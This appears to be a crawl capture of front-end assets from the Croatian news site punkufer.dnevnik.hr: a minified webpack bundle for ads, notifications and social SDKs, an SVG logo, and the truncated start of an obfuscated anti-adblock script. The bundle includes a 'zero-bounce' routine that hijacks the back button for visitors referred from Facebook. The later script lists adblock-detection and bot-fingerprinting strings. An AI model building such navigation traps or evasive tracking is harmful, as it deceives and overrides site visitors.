.b-wrapper"),i(null,$(".banner-holder.rev-2"),$(".banner-holder.inside-3"),$(".banner-holder.inside-4"),$(".banner-holder.inside-5"),$(".banner-holder.inside-6"),$(".banner-holder.inside-7"))):30==page_meta.site.id||10002==page_meta.site.id?i($(".banner-holder.inside-1"),$(".banner-holder.rev-2"),$(".banner-holder.inside-3"),$(".banner-holder.inside-4"),$(".banner-holder.inside-5"),$(".banner-holder.inside-6"),$(".banner-holder.inside-7")):10001==page_meta.site.id?i($(".banner-holder.inside-1"),$(".banner-holder.inside-2"),$(".banner-holder.inside-3"),$(".banner-holder.inside-4"),$(".banner-holder.inside-5"),$(".banner-holder.inside-6"),$(".banner-holder.inside-7")):10==page_meta.site.id?$(window).width()<768&&i($(".banner-holder.inside-1"),$(".banner-holder.inside-2"),$(".banner-holder.inside-3"),$(".banner-holder.inside-4"),$(".banner-holder.inside-5"),$(".banner-holder.inside-6"),$(".banner-holder.inside-7"),$(".banner-holder.inside-8"),$(".banner-holder.inside-9"),$(".banner-holder.inside-10"),$(".banner-holder.inside-11")):i($(".banner-holder.inside-1"),$(".banner-holder.inside-2"),$(".banner-holder.inside-3"),$(".banner-holder.inside-4"),$(".banner-holder.inside-5"),$(".banner-holder.inside-6"),$(".banner-holder.inside-7")),40==page_meta.site.id&&($(".article-page .bot-1").insertAfter(".top-news article:nth-of-type(2)"),$(".article-page .b-desktop .bot-1").insertAfter(".comments-widget")),30==page_meta.site.id){var e="8U87XHP8JT";$(".banner-holder.bot-1").insertAfter(".top-news article").eq(1),$(".homepage-page .b-wrapper .inside-7").insertAfter(".home-photo")}if(10==page_meta.site.id&&$(".article-page .b-wrapper .bot-2").prependTo(".container.linker"),10002==page_meta.site.id&&$(".article-page .b-wrapper .bot-2").prependTo(".container.linker"),10001==page_meta.site.id)t=8;10031==page_meta.site.id&&($(".article-page  .bot-1").insertAfter(".article-news-block.s-aside div:nth-of-type(2)"),$(".article-page .b-desktop .bot-1").insertAfter(".comments-widget")),$("body.article-page").length>0&&($('iframe[src^="https://www.facebook.com/plugins/video.php"]').addClass("fb-embed"),function(t,e,n,i){if(!t[i]){t[i]=function(e){t[i].q.push(e)},t[i].q=[];var r=e.createElement(n),a=e.getElementsByTagName(n)[0];r.async=1,r.src="https://cdn.thenewsbox.net/js/main.js",a.parentNode.insertBefore(r,a)}}(window,document,"script","_uprec"),_uprec({config:{reco_key:"F868D94AA0",tag:"below-article-native",target_selector:"#upscore-below-article-native",max_items:t,template_selector:{item_free:"#upscore-reco-template"}}}),_uprec({config:{reco_key:e,tag:"aside-article",target_selector:"#upscore-aside-article",max_items:3,template_selector:{item_free:"#upscore-aside-article template"}}}),_uprec({data:{object_id:page_meta.article.id,section:page_meta.site.topic,user_status:0}})),a(),r(),$(".anchor-comments").on("click",(function(t){t.preventDefault()})),$(window).width()<1024&&$(".bcm .rl-holder").append($(".linker-boxes-wrapper"))})),document.addEventListener("DOMContentLoaded",(()=>{const t=(t,e)=>{const n=document.querySelector(".banner-holder.bot-1"),i=document.querySelector(".upscore-reco");if(!n||!i)return;const r=i.querySelectorAll("article");r.length>=1&&(console.log("move bannerHolder"),10023==page_meta.site.id?r[0].insertAdjacentElement("afterend",n):r[1].insertAdjacentElement("afterend",n)),e.disconnect()},e=document.getElementById("upscore-below-article");if(e){new MutationObserver(t).observe(e,{childList:!0})}}))},4673:(t,e,n)=>{page_meta.internals.debug;n(5454);var i,r,a,s,o;page_meta.third_party_apps.facebook_id?(window.fbAsyncInit=function(){FB.init({appId:page_meta.third_party_apps.facebook_id,xfbml:!0,version:"v2.8"}),FB.AppEvents.logPageView()},i=document,r="script",a="facebook-jssdk",o=i.getElementsByTagName(r)[0],i.getElementById(a)||((s=i.createElement(r)).id=a,s.async=1,s.defer=1,s.crossorigin="anonymous",s.src="//connect.facebook.net/hr_HR/sdk.js",o.parentNode.insertBefore(s,o))):console.log("%cMissing facebookAppId.","color:teal")},1358:(t,e,n)=>{page_meta.internals.debug;n(5454);var i,r,a,s,o,l;window.twttr=(i=document,r="script",a="twitter-wjs",o=i.getElementsByTagName(r)[0],l=window.twttr||{},i.getElementById(a)||((s=i.createElement(r)).id=a,s.src="https://platform.twitter.com/widgets.js",o.parentNode.insertBefore(s,o),l._e=[],l.ready=function(t){l._e.push(t)}),l)}},__webpack_module_cache__={};function __webpack_require__(t){var e=__webpack_module_cache__[t];if(void 0!==e)return e.exports;var n=__webpack_module_cache__[t]={exports:{}};return __webpack_modules__[t].call(n.exports,n,n.exports,__webpack_require__),n.exports}__webpack_require__.d=(t,e)=>{for(var n in e)__webpack_require__.o(e,n)&&!__webpack_require__.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},__webpack_require__.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),__webpack_require__.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var __webpack_exports__={};(()=>{"use strict";let t=page_meta.internals.debug;__webpack_require__(5454);t=!1;const e="dnevnik";let n="https://dnevnik.hr";if(window.location.hostname.endsWith("local")){let t=window.location.hostname.split(".");t[0]=e,t=t.join("."),n=`https://${t}`}function i(i=e){let r=n;return i!==e&&(r=window.location.hostname.endsWith("local")?r.replace(e,i):r.replace("dnevnik",i+".dnevnik")),t&&console.log("myApiUrl",r,i),r}page_meta.internals.debug;__webpack_require__(5454);function r(t,e,n=!1){let i=!1;if(e&&localStorage.getItem("nt_alerted"))return;document.getElementById("nt-mn-msg")&&document.getElementById("nt-mn-msg").remove();let r=document.createElement("SPAN");r.id="nt-mn-msg",r.classList.add("nt-mn-msg","container"),"blocked"===t&&r.classList.add("blocked"),"storage"===t&&(r.classList.add("blocked"),r.style.cursor="pointer",r.onclick=function(){Didomi.preferences.show(),document.getElementById("nt-mn-msg").remove()});let a=document.createElement("P");a.innerHTML={danger:"Otkazali ste primanje obavijesti. Uključite ih ako ponovno želite primati najvažnije vijesti.",success:"Uspješna prijava! Najzanimljiviji sadržaji uskoro stižu.",blocked:"Za odabranu temu su blokirane obavijesti u vašem Internet pregledniku. Omogućite ih klikom na ikonu lokota.",storage:'Omogućite "Pohranjivanje i / ili pristup podacima na uređaju." u <u>postavkama za kolačiće</u>'}[t],"blocked"===t&&(t="danger"),"storage"===t&&(t="danger"),a.classList.add(t),r.appendChild(a),document.body.appendChild(r),!1===n&&setTimeout((function(){var t,e;t=r,e=setInterval((function(){t.style.opacity||(t.style.opacity=1),t.style.opacity>0?t.style.opacity-=.1:(i&&console.log("Fadeout animation ends"),r.remove(),clearInterval(e))}),200)}),2e3),localStorage.setItem("nt_alerted",!0)}page_meta.internals.debug;__webpack_require__(5454);const a=()=>{if(localStorage.getItem("nt_alerted"))return;document.body.classList.remove("nt-inactive");const t=document.getElementsByClassName("nt-msg")[0];return t.classList.add("reveal"),setTimeout((()=>{t.classList.remove("reveal")}),4e3),localStorage.setItem("nt_alerted",!0),!0};page_meta.internals.debug;__webpack_require__(5454);const s=()=>{if(console.log("alertDnevnik"),localStorage.getItem("nt_alerted"))return;document.body.classList.remove("nt-inactive");const t=document.getElementsByClassName("nt-msg")[0];return t?(t.classList.add("reveal"),setTimeout((()=>{t.classList.remove("reveal")}),4e3),localStorage.setItem("nt_alerted",!0),!0):void 0};page_meta.internals.debug;__webpack_require__(5454);function o(t,e,n){if((()=>{try{return window.self!==window.top}catch(t){return!0}})()){let r=i(t);parent.postMessage({gtm_event:{category:e,action:t,label:n}},r)}else if(window.dataLayer&&window.dataLayer.length>0){let i={event:"GAEvent",eventCategory:e,eventAction:t,eventLabel:n};window.dataLayer=window.dataLayer||[],window.dataLayer.push(i)}}let l=page_meta.internals.debug;const h=__webpack_require__(5454),c=i(),p=`${c}/postavke/obavijesti?iframe=true`;l=!1;const d=(t,e)=>{10===t&&(t=>{console.log("alertDnevnikInOut",t),"animate"===t&&document.body.classList.add("nt-inactive"),"animateOut"===t&&document.body.classList.add("nt-active")})(e),30===t&&(t=>{"animate"===t&&document.body.classList.add("nt-inactive"),"animateOut"===t&&document.body.classList.add("nt-active")})(e)};async function u(t=!1){if(await new Promise((function(e,n){if(!("Notification"in window)||page_meta?.internals?.is_edit){try{document.getElementsByClassName("nt-mngr")[0].remove(),l&&console.log("%cNotifications not supported, removing managment url.",h.colors.notifiClient)}catch(t){l&&console.log("%cNotifications not supported, unable to remove managment url.",h.colors.notifiClient)}return void n("This browser does not support desktop notification")}if(!t){try{document.getElementById("fcm").remove(),document.getElementsByClassName("nt-allow-holder")[0].style.display="none",l&&console.log("%cNo section ID, hide notification bell icon.",h.colors.notifiClient)}catch(t){l&&console.log("%cNo section ID, unable to hide notification bell icon.",h.colors.notifiClient)}return void n("No section ID")}if("/postavke/obavijesti"===window.location.pathname.replace(/\/$/,""))return void n("This is manager, stoping loading code");const i={10002:"gol",10:"dnevnik",10001:"zadovoljna",10023:"punkufer",30:"showbuzz",200:"zimo"}[t];l&&console.log("%cTopic: %s",h.colors.notifiClient,i);const u=document.createElement("iframe");function f(){let e=document.getElementsByClassName("nt-allow-holder");localStorage.setItem("notif_snooze",new Date),e[0].classList.add("animateOut"),d(t,"animateOut"),o(i,"Notification","Snooze.")}function m(e){if(e.preventDefault(),l&&console.log(e.target),l&&console.log(e.target.id),!e.target.id||"nt-close-1"===e.target.id||"nt-close-2"===e.target.id||"nt-close-3"===e.target.id)return void f();const n="true"===e.srcElement.id;l&&console.log("%cNotification bell click event, status: %s",h.colors.notifiClient,n),g(!!n,i,null),document.getElementsByClassName("nt-allow-holder")[0].classList.add("animateOut"),d(t,"animateOut")}function g(t,e,n){document.getElementById("fcm").contentWindow.postMessage({firebase:{subunsub:t,topic:e,token:n}},c)}function v(e,n,a){l&&console.log("%cHide bell:%s\nShow browser notification dialog on this page:%s\nPermission:%s",h.colors.notifiClient,e,n,a);let s=document.getElementsByClassName("nt-allow-holder");if(localStorage.getItem("notif_snooze")){let t=new Date(localStorage.getItem("notif_snooze")),e=(new Date-t)/1e3;if(l&&console.log("Notification snoozed for: ",e),e<2592e3)return;localStorage.removeItem("notif_snooze")}try{e?(s[0].classList.add("animateOut"),d(t,"animateOut"),a?r("blocked",!0):document.getElementById("fcm").contentWindow.postMessage({alert:{topic:i}},c),s[0].children[0].id=!1):(s[0].children[0].id=!0,10===t?(s[0].addEventListener("click",m),localStorage.setItem("nt_alerted",!0)):s[0].addEventListener("click",n?function(t){if(!t.target.id||"nt-close-1"===t.target.id||"nt-close-2"===t.target.id||"nt-close-3"===t.target.id)return void f();l&&console.log("%cOpen manager url, go and ask for Notification permission.",h.colors.notifiClient);const e=window.location.href;history.pushState({},"",e),window.location=`${c}/postavke/obavijesti/?topic=${i}`}:m),s[0].classList.add("animate"),d(t,"animate"),localStorage.getItem("nt_alerted")&&localStorage.removeItem("nt_alerted"))}catch(t){}}u.src=p,u.style.display="none",u.id="fcm",document.body.appendChild(u),document.getElementById("fcm").onload=function(n){document.getElementsByClassName("nt-allow-holder").length>0?(l&&console.log("nt-allow-holder >0"),document.getElementsByClassName("nt-allow-holder")[0].style.display="block"):l&&console.log("nt-allow-holder length <0"),function(t,e){document.getElementById("fcm").contentWindow.postMessage({status:{topic:t,token:e}},c)}(i,"currentToken"),document.getElementById("fcm").contentWindow.postMessage({ready:{topic:i,token:1}},c),l&&console.log("%cIframe Loaded.",h.colors.notifiClient),window.addEventListener("message",(function(n){!0===n.data.askforpermission&&(l&&console.log("%cMessage from notification-manager: Notification asking for permission.",h.colors.notifiClient),v(!1,!0)),!0===n.data.alert&&(10===t?s():30===t?a():r("success",!0)),n.data.notification_status&&(n.data.notification_status.status&&n.data.notification_status.topic===i?(l&&console.log("%cMessage from notification-manager: You will receive notifications for %s ",h.colors.notifiClient,i),v(!0,!1,n.data.notification_status.permission)):!1===n.data.notification_status.status&&n.data.notification_status.topic===i&&v(),e(!0)),n.data.gtm_event&&o(n.data.gtm_event.action,n.data.gtm_event.category,n.data.gtm_event.label)}),!1)}})))return"Iframe loaded"}page_meta.internals.debug;__webpack_require__(5454);page_meta.internals.debug;__webpack_require__(5454);page_meta.internals.debug;__webpack_require__(5454);const f=t=>{if(10===page_meta?.site?.id)(()=>{const t=window.Base?.isInitialized?.();t||window.Site?.init?.()})();else(t=>{console.log("initDefault",page_meta?.site?.id,"ntapp"in window),"object"==typeof window.ntapp&&window.ntapp.init({sectionId:page_meta?.site?.section_id,tvReady:0,nojwads:!t})})()};page_meta.internals.debug;__webpack_require__(5454);page_meta.internals.debug;__webpack_require__(5454);const m=[40];page_meta.internals.debug;__webpack_require__(5454);const g={ntappinit:f,canRunAds:t=>{m.includes(page_meta?.site?.id)||u(!0===t&&page_meta?.site?.real_id).then((t=>{console.log("fcm_ resolve",t)})).catch((t=>{console.log("fcm_ reject:",t)})),(t=>{!1===t&&!1===Didomi.notice.isVisible()&&f()})(t)}};page_meta.internals.debug;__webpack_require__(5454);page_meta.internals.debug;__webpack_require__(5454);const v=t=>{try{const{allowedReferrerHosts:e,goToUrl:n}=t;e?.length>0?((t,e)=>{if(page_meta?.internals?.is_edit)return;if(!document.referrer)return;const n=new URL(document.referrer).hostname.replace("www.","");for(var i=!1,r=0;!i&&r<t.length;r++){var a=t[r];i=a instanceof RegExp?a.test(n):a==n}if(i){const t=document.location.href,e={type:"zero-bounce",bouncedFrom:n,targetUrl:t};history.replaceState(e,"","/"),history.pushState(e,"",t)}window.onpopstate=function(t){"object"==typeof t.state&&"string"==typeof t.state.type&&"zero-bounce"==t.state.type&&location.assign(e)}})(e,n):console.error("Zerobounce config missing allowedReferrerHosts")}catch(t){console.error("Missing zerobounce config file",t)}},y=t=>{t?.allowedReferrerHosts&&t?.goToUrl?v(t):console.error("Missing zerobounce config.")};page_meta.internals.debug;__webpack_require__(5454);const _={allowedReferrerHosts:["facebook.com","l.facebook.com","m.facebook.com","24sata.hr"],goToUrl:"https://dnevnik.hr"};let b=page_meta.internals.debug;const w=__webpack_require__(5454);if(w.message("Loading punkufer.hr bundle.","gray"),"object"==typeof page_meta){b&&console.log(`%cpage_meta: ${Object.keys(page_meta).length} keys.`,w.colors.core);const t=__webpack_require__(8696);window.jQuery=t,window.$=t,window._ntq=window._ntq||[],window.ut_section_id=page_meta.site.section_id,window.article_id=page_meta.article.id,window.article_date=(t=>{if(!t)return;const e=new Date(1e3*t);return`${e.toLocaleDateString("en-US",{year:"numeric"})}${e.toLocaleDateString("en-US",{month:"2-digit"})}${e.toLocaleDateString("en-US",{day:"2-digit"})}`})(page_meta.article.date_published),window.gallery_id=0,window.media_id=0,window.app_lang="hr",window.allow_refresh=!0,window.facebook_app_id=page_meta.third_party_apps.facebook_id,window.section_id=page_meta.site.section_id,window.site_id=page_meta.site.id,window.player_html5_allow=!0,window.addEventListener("message",(function(t){const e=Object.keys(t.data);for(const n of e)n in g&&(console.log("addEventListener",n,t.data[n]),g[n](t.data[n]))}),!1),y(_),__webpack_require__(3770),__webpack_require__(4425),__webpack_require__(9042),__webpack_require__(5288),__webpack_require__(5183),__webpack_require__(7057),__webpack_require__(5253),__webpack_require__(9843),__webpack_require__(263),__webpack_require__(6858),__webpack_require__(4029),__webpack_require__(8633),__webpack_require__(6591),window.bodymovin=__webpack_require__(2810),__webpack_require__(2588),b&&console.log("%cLoading Core.",w.colors.core),page_meta.internals.development||(page_meta.internals.is_edit?b&&console.log("%cFronted Edit Mode",w.colors.core):(__webpack_require__(4352),__webpack_require__(5824),__webpack_require__(5230),__webpack_require__(4673),__webpack_require__(1358)))}else b&&console.log("%cReport error: Core Builder Missing page_meta",w.colors.core)})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://bundle.dnevnik.hr/prod/assets/e3ad715d47c59117fb17.svg
body_size: 2803
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="344.465px" height="132.082px" viewBox="0 0 344.465 132.082" enable-background="new 0 0 344.465 132.082"
	 xml:space="preserve">
<g id="pozadina">
</g>
<g id="zimo-logo">
	<g>
		<path fill="#939292" d="M113.213,32.736c-2.265,0-4.402-0.442-6.35-1.315c-1.964-0.871-3.736-2.084-5.274-3.61
			c-1.512-1.522-2.728-3.295-3.604-5.26c-0.873-1.96-1.315-4.043-1.315-6.189c0-2.165,0.431-4.187,1.316-6.18
			c0.877-1.964,2.092-3.737,3.612-5.265c1.527-1.517,3.298-2.729,5.254-3.592c1.954-0.88,4.089-1.324,6.36-1.324
			c2.159,0,4.236,0.443,6.174,1.317c1.972,0.873,3.753,2.065,5.305,3.55c1.501,1.456,2.673,3.167,3.571,5.222
			c0.887,2.043,1.319,4.096,1.319,6.272c0,2.153-0.445,4.271-1.321,6.295c-0.884,2.015-2.09,3.774-3.58,5.221
			c-1.511,1.462-3.29,2.655-5.285,3.541C117.445,32.294,115.366,32.736,113.213,32.736z"/>
		<path fill="#939292" d="M150.039,131.677c0.394-6.606,0.696-13.207,0.902-19.654c0.238-7.272,0.358-14.678,0.358-22.009
			c0-4.74-0.06-8.944-0.179-12.494c-0.129-3.602-0.463-6.425-1.021-8.639c-0.63-2.513-1.715-4.405-3.226-5.622
			c-1.542-1.222-3.607-1.837-6.151-1.837c-2.696,0-4.901,0.723-6.553,2.148c-1.575,1.368-2.691,3.159-3.324,5.327
			c-0.569,1.949-0.803,4.191-0.923,6.666c-0.121,2.33-0.066,4.722-0.066,7.104v29.906c0,3.423-0.055,7.032,0.065,10.727
			c0.086,2.833,0.154,5.641,0.318,8.376c-2.558-0.268-5.089-0.531-7.545-0.804c-3.346-0.357-6.756-0.539-10.115-0.539
			c-3.133,0-6.393,0.182-9.675,0.539c0,0-5.482,0.616-6.835,0.771c0.253-2.963,0.471-6.329,0.653-10.046
			c0.229-4.778,0.405-9.648,0.528-14.479c0.114-4.888,0.2-9.517,0.256-13.763c0.063-4.843,0.091-8.034,0.091-10.347
			c0-5.508-0.086-11.587-0.264-18.584c-0.158-6.083-0.529-12.742-1.104-19.826c2.309,0.32,4.616,0.583,6.885,0.787
			c3.134,0.298,6.317,0.449,9.45,0.449c3.115,0,6.2-0.123,9.168-0.364c2.173-0.166,4.416-0.436,6.691-0.804l-1.088,17.197
			l3.881-4.477c1.556-1.794,3.12-3.506,4.651-5.087c1.534-1.582,3.306-3.047,5.266-4.354c1.911-1.283,4.159-2.288,6.88-3.075
			c2.68-0.758,5.883-1.144,9.507-1.144c5.234,0,10.06,1.183,14.344,3.516c4.248,2.321,7.368,5.822,9.538,10.701l1.653,3.719
			l1.934-3.581c1.398-2.588,3.106-4.791,5.078-6.546c2.028-1.808,4.205-3.297,6.472-4.429c2.275-1.139,4.71-1.994,7.235-2.542
			c2.545-0.556,4.988-0.837,7.266-0.837c5.466,0,9.976,0.923,13.406,2.743c3.405,1.818,6.123,4.322,8.074,7.438
			c2.005,3.186,3.384,6.939,4.103,11.159c0.727,4.325,0.981,9.04,0.757,14.008c-0.002,2.613-0.144,5.915-0.259,10.185
			c-0.117,4.09-0.264,8.108-0.264,11.94v6.307c0,3.666,0.113,7.618,0.17,12.082c0.049,3.671,0.244,7.619,0.506,12.011
			c-2.398-0.311-4.839-0.581-7.439-0.818c-3.479-0.302-6.615-0.448-9.617-0.448c-3.134,0-6.38,0.182-9.658,0.539
			c0,0-5.596,0.629-6.964,0.785c0.094-2.268,0.211-4.691,0.354-7.346c0.186-3.656,0.327-7.129,0.436-10.622
			c0.121-3.977,0.21-8.14,0.264-12.376c0.059-4.628,0.088-9.666,0.088-14.975c0-3.523-0.029-6.775-0.088-9.663
			c-0.061-2.952-0.376-5.524-0.94-7.646c-0.622-2.334-1.594-4.167-2.889-5.45c-1.42-1.428-3.428-2.157-5.958-2.157
			c-2.753,0-5.004,0.629-6.692,1.869c-1.696,1.261-2.937,3.134-3.694,5.573c-0.691,2.179-1.341,4.948-1.46,8.222
			c-0.121,3.063-0.416,6.767-0.416,11.003v12.057c0,6.146,0.324,12.258,0.502,18.167c0.146,4.969,0.471,9.441,0.733,13.335
			c-0.968-0.11-6.73-0.774-6.73-0.774c-3.224-0.358-6.357-0.54-9.379-0.54c-3.359,0-6.798,0.181-10.25,0.538
			c-2.166,0.231-4.329,0.456-6.51,0.683L150.039,131.677z"/>
		<path fill="#939292" d="M294.864,132.082c-7.265,0-14.029-0.856-20.104-2.546c-6.011-1.67-11.23-4.334-15.515-7.918
			c-4.287-3.57-7.661-8.171-10.03-13.677c-2.389-5.551-3.601-12.23-3.601-19.854c0-7.245,1.32-13.729,3.924-19.275
			c2.602-5.529,6.188-10.211,10.66-13.915c4.507-3.727,9.813-6.574,15.77-8.46c6.025-1.912,12.559-2.881,19.422-2.881
			c8.119,0,15.353,1.191,21.501,3.54c6.105,2.333,11.257,5.567,15.311,9.612c4.032,4.033,7.114,8.771,9.16,14.08
			c2.061,5.341,3.104,11.1,3.104,17.117c0,7.476-1.291,14.081-3.838,19.635c-2.549,5.537-6.048,10.187-10.397,13.818
			c-4.385,3.653-9.644,6.377-15.627,8.093C308.535,131.197,301.894,132.082,294.864,132.082z M285.308,52.979
			c-1.434,0-2.931,0.319-4.45,0.949c-3.003,1.249-5.031,3.247-6.031,5.938c-0.919,2.471-1.168,5.431-0.738,8.796
			c0.404,3.196,1.326,6.851,2.738,10.859c1.388,3.962,3.018,8.2,4.843,12.597c1.653,3.981,3.371,7.965,5.253,12.178
			c1.825,4.089,3.808,7.672,5.891,10.649c2.19,3.125,4.596,5.443,7.152,6.893c1.547,0.875,3.193,1.318,4.896,1.318l0,0
			c1.419,0,2.888-0.311,4.365-0.925c3.377-1.398,5.537-3.617,6.42-6.595c0.802-2.645,0.907-5.817,0.309-9.418
			c-0.58-3.44-1.654-7.22-3.193-11.236c-1.578-4.108-3.222-8.223-4.883-12.228c-1.713-4.12-3.479-8.135-5.247-11.937
			c-1.835-3.933-3.778-7.335-5.775-10.116c-2.121-2.961-4.443-5.152-6.9-6.511C288.5,53.387,286.937,52.979,285.308,52.979z"/>
		<path fill="#939292" d="M85.338,131.405c-2.936-0.247-5.966-0.466-9.042-0.651c-3.958-0.235-7.864-0.386-11.612-0.447
			c-3.721-0.059-7.23-0.117-10.527-0.178c-3.403-0.06-6.212-0.089-8.59-0.089c-2.609,0-5.888,0.028-10.022,0.089
			c-4.022,0.061-8.28,0.119-12.779,0.178c-4.525,0.062-9.035,0.212-13.405,0.446c-3.278,0.179-6.281,0.39-8.966,0.629
			c0.122-0.915,0.183-1.896,0.183-2.936c0-0.885-0.065-1.886-0.193-2.976c-0.095-0.786-0.224-1.593-0.385-2.41
			c2.651-3.444,5.753-6.708,9.231-11.687c3.726-5.336,7.585-10.091,11.472-16.104c3.92-6.07,7.807-12.27,11.55-18.424
			c3.779-6.212,7.157-11.829,10.042-17.162l1.554-2.637h-3.322c-1.918,0-4.375-0.207-7.511-0.147c-3.06,0.061-6.33,0.002-9.807,0.06
			c-3.525,0.062-7.162,0.153-10.809,0.388c-2.706,0.176-5.273,0.355-7.666,0.591c0.085-0.577,0.165-1.16,0.238-1.714
			c0.19-1.435,0.287-3.051,0.287-4.787c0-1.37-0.095-2.909-0.282-4.568c-0.079-0.698-0.164-1.389-0.255-2.064
			c6.748,0.755,13.566,1.163,20.306,1.214c7.296,0.059,14.934,0.088,22.7,0.088c6.82,0,13.592-0.09,20.129-0.268
			c5.701-0.155,11.586-0.516,17.531-1.075c-0.014,0.104-0.027,0.209-0.039,0.315c-0.128,1.067-0.193,2.129-0.193,3.153
			c0,1.083,0.105,2.116,0.314,3.072c0.115,0.529,0.218,1.096,0.309,1.691c-3.333,4.124-6.878,8.931-10.547,14.303
			c-3.809,5.573-7.695,11.443-11.553,17.446c-3.801,5.914-7.563,11.899-11.183,17.791c-3.583,5.831-6.86,8.983-9.738,13.831
			l-1.746,2.68h3.475c8.174,0,15.746,0.111,22.504-0.184c5.906-0.256,12.102-0.457,18.455-0.859
			c-0.127,0.814-0.222,1.663-0.283,2.405c-0.124,1.452-0.187,3.211-0.187,5.162c0,1.483,0.063,2.961,0.188,4.359
			C85.207,130.425,85.265,130.928,85.338,131.405z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1867332626
body_size: 140402
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1C(){const t=["[<function-token> <any-value>? )]|[( <any-value>? )]","copyScriptElement","normal|compact","/pagead/drt/ui","FontFace","givt_detected","protect","eof","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","as-revalidator","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","__uspapiLocator","Wrong value `","j-town.net","abort","consumeFunctionName","quizlet.com","https://css-load.com","all","Percent sign is expected","cmp_blocked","https://ad-delivery.net/px.gif?ch=2","item doesn't belong to list","pluginsLength","dvw","inline|block|horizontal|vertical","visible|hidden|clip|scroll|auto","isDelim","getTokenStart","Element_querySelector","cookie","findLast","pubads","exp( <calc-sum> )","auto|balance|stable|pretty","useractioncomplete","Failed to load website due to adblock: ","adms","languages","__driver_unwrapped","gpt-clickio","createSingleNodeList","<length>|<percentage>|auto","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","cmpChar","AdShield API cmd.push result","At-rule `@","<bg-clip>#","Bad syntax reference: ","recovery","server","connection","( <supports-condition> )|<supports-feature>|<general-enclosed>","rem","findWsEnd","RPC","hidden","<'min-inline-size'>","Unknown at-rule","filterNthElements","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","ric","pub_300x250m","<type-selector>|<subclass-selector>","sping","inventory_name","auto|fixed","consumeUntilLeftCurlyBracket","<media-query>#","auto|<color>{2}","properties","gpt-publisher","none|[crop||cross]","<single-animation-play-state>#","HTMLCanvasElement.getContext is not a function","/inventory?id=","attributeFilter","navigator.connection is undefined","gecko","iframe msg err: ","RENDERER","<'margin-block-start'>","<number>|<percentage>","light","browserLanguage","http://localhost","light|dark|<integer [0,∞]>","HTMLLinkElement_href","<'text-emphasis-style'>||<'text-emphasis-color'>","https:","RegExp","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","normal|text|emoji|unicode","Unknown node type `","shouldStorageWaitForTcf","gptDisabled","b3V0cHV0","Must be between 0 and 63: ","<compositing-operator>#","logs","cqmin","bad-string-token","Yml4cXJod245emptNTRvMTJmZTBz","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","offset","Unsupported version: ","isBalanceEdge","String","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","backgroundImage","url-matched","cursor","OutOfPageFormat","url(","letemsvetemapplem.eu","Node_appendChild","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","lookupValue","anonymous","[from-image||<resolution>]&&snap?","[contextual|no-contextual]","units","gazetaprawna.pl","justify-content","opt/","ident-token","selectorsToForceProtect","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","pagehide","toArray","keepOriginalAcceptableAds","return this","scheme","Multiplier","active","none|all","<paint>","selector","gamezop.com","gdprApplies","height-equal-or-less-than","$1   ","padding-right","promise","position:relative;align-items:center;display:flex;","break-walk","ApplePayError","first","fminer","Window_setInterval","onError","Terminate - bot detected","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","currentScript","<number-one-or-greater>","okNetworkStatusCodes","` in `","prebid","marker-end","Failed to load 3rd-party image: ",":not(","filterExpression","releaseCursor","element out of viewable window","httpEquiv","xPath","src","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","responseType","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","__fpjs_d_m","gpt-adpushup","abs( <calc-sum> )","126938tZXLHv","use","<'align-self'>|anchor-center","script_version","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","https://c.html-load.com","window",", scrollY: ","document.documentElement.clientWidth, clientHeight","<keyframes-name>","fetch","call","image( <image-tags>? [<image-src>? , <color>?]! )","snigel",".getAdserverTargeting","atan2( <calc-sum> , <calc-sum> )","cssWideKeywords","<family-name>","target","isAdBlockerDetected","skipSC","ms, passcode: ","CDC-token","CDO","createItem","firstCharOffset","title (english only)","onreadystatechange","gptDisabledByMissingTcf","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? 